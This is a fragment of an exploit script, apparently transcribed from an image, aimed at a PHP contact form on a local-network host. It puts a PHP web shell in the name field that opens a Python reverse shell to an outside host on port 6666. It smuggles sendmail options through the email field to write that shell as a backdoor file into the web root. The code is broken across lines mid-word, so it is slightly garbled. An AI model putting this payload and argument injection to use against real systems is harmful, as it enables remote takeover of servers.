 target = 'http://192.168.0.102/contact.php'
backdoor = '/bingo.php'
payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.sock
et(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.0.104\\\',6666));os
.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.cal
l([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
fields={'action': 'submit',
        'name': payload,
        'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/bingo.php
 server\" @protonmail.com',
        'message': 'Pwned'}